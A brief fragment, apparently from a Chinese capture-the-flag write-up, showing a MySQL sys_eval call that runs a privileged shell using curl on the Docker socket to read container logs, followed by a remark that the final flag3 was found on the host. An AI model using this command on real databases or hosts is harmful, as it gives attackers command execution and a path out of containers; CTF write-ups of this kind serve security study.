 SELECT sys_eval('/usr/bin/nohup /bin/sh -p -c \"curl -s --unix-socket /var/run/docker.sock http://localhost/containers/$CONTAINER_ID/logs?stdout=true\"');发现宿主机的跟中存在最后的flag3